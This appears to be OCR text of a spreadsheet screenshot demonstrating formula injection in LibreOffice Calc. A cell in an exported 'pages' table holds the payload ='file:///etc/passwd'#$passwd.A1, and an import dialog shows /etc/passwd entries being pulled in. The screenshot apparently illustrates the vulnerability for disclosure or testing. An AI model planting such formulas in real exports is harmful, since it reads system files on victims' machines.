 File Edit View Insert Format Styles Sheet Data Tools Window Help
Calibri 12
C5 ='file:///etc/passwd'#$passwd.A1
A B C D E F G H O P Q R S T U V
1 pageId title content
2 1 The welco Some text about the welcome page is inserted here
3 2 About Some text about the about page!
4 3 Contact Some contact information is found here
5 5 Injection sswd'#$passwd.A1
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
Text Import - [passwd]
Import
Character set: Unicode (UTF-8)
Language: Default - English (USA)
From row: 1
Separator Options
Fixed width Separated by
Tab Comma Semicolon Space Other
Merge delimiters Trim spaces String delimiter: "
Other Options
Format quoted field as text Detect special numbers
Fields
Column type:
Standard
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Help Cancel OK
pages
Sheet 1 of 1 PageStyle_pages English (USA) Average: ; Sum: 0 100%